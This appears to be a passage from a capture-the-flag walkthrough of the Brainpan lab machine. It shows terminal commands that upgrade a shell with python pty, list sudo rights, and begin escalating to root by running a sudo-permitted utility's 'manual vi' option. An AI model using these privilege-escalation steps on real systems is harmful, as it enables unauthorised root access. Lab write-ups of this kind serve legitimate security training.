 python -c 'import pty;pty.spawn("/bin/bash")'
puck@brainpan:/home/puck$ sudo -l
sudo -l
Matching Defaults entries for puck on this host:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User puck may run the following commands on this host:
    (root) NOPASSWD: /home/anansi/bin/anansi_util
puck@brainpan:/home/puck$
puck@brainpan:/home/puck$ sudo /home/anansi/bin/anansi_util
sudo /home/anansi/bin/anansi_util
Usage: /home/anansi/bin/anansi_util [action]
Where [action] is one of:
  - network
  - proclist
  - manual [command]
puck@brainpan:/home/puck$
puck@brainpan:/home/puck$ sudo /home/anansi/bin/anansi_util  manual vi